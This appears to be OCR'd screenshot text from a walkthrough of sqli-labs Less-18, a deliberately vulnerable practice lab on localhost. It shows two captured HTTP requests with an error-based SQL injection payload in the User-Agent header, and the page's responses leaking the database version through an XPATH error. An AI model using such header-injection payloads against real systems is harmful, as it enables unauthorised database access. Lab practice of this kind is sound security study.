 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '
XPATH syntax error: '~5.5.47~'
Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='
XPATH syntax error: '~5.5.47~'